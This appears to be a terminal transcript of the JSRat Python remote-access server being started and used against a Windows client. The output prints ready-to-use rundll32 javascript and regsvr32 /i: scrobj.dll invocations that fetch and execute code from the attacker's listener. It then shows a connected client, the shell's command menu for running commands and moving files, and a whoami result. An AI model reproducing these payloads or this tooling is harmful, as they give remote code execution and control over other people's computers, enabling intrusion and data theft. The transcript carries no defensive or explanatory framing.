 ➜  JSRat-Py-master python JSRat.py -i 192.168.8.114 -p 7788
JSRat.py:308: SyntaxWarning: name 'client_type' is assigned to before global declaration
  global client_type
WARNING: Executing a script that is loading libcrypto in an unsafe way. This will fail i
n a future version of macOS. Set the LIBRESSL_REDIRECT_STUB_ABORT=1 in the environment t
o force this into an error.

JSRat Server - Python Implementation
By: Hood3dRob1n

[*] Web Server Started on Port: 7788
[*] Awaiting Client Connection to:
   [*] rundll32 invocation: http://192.168.8.114:7788/connect
   [*] regsvr32 invocation: http://192.168.8.114:7788/file.sct
      [*] Client Command at: http://192.168.8.114:7788/wtf
      [*] Browser Hook Set at: http://192.168.8.114:7788/hook

[-] Hit CTRL+C to Stop the Server at any time...

[*] Client Command Query from: 192.168.8.114

rundll32 Method for Client Invocation:
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20Active
XObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192.168.8.114:7788/connect",f
alse);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell
").Run("cmd /c taskkill /f /im rundll32.exe",0,true);}

regsvr32 Method for Client Invocation:
regsvr32.exe /u /n /s /i:http://192.168.8.114:7788/file.sct scrobj.dll


[*] Incoming JSRat rundll32 Invoked Client: 192.168.214.2
   [*] User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)

JSRat Usage Options:
      CMD => Executes Provided Command
      run => Run EXE or Script
     read => Read File
   upload => Upload File
 download => Download File
   delete => Delete File
     help => Help Menu
     exit => Exit Shell

whoami
desktop-lqhk7rn\sa